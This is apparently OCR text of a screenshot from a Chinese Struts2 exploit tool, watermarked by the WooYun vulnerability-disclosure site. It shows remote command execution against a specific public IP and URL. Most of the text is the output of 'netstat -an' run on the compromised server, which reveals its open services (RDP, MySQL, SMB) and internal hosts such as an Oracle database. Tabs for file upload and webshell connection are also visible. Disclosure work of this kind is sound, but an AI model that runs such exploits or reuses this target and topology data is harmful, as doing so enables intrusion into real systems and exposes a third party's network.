 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://61.152.224.124/haobai/transaction.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
================================================================
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8019 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8082 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8083 0.0.0.0:0 LISTENING
TCP 10.7.117.153:139 0.0.0.0:0 LISTENING
TCP 10.7.117.153:445 10.7.117.161:60492 ESTABLISHED
TCP 10.7.117.153:2834 10.7.117.137:1521 ESTABLISHED
TCP 10.7.117.153:2849 10.7.117.137:1521 ESTABLISHED
TCP 10.7.117.153:2851 10.7.117.137:1521 ESTABLISHED
TCP 10.7.117.153:2861 10.7.117.137:1521 ESTABLISHED
TCP 10.7.117.153:2863 10.7.117.137:1521 ESTABLISHED
TCP 10.7.117.153:2883 10.7.117.137:1521 ESTABLISHED
TCP 10.7.117.153:2891 10.7.117.149:139 TIME_WAIT
TCP 10.7.117.153:2892 10.7.117.149:139 TIME_WAIT
TCP 10.7.117.153:3240 10.7.117.137:1521 ESTABLISHED
TCP 10.7.117.153:3250 10.7.117.137:1521 ESTABLISHED
TCP 10.7.117.153:3251 10.7.117.137:1521 ESTABLISHED
TCP 10.7.117.153:3291 10.7.117.137:1521 ESTABLISHED
TCP 127.0.0.1:1033 127.0.0.1:3306 CLOSE_WAIT
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8006 0.0.0.0:0 LISTENING
TCP 127.0.0.1:9005 0.0.0.0:0 LISTENING
www.wooyun.org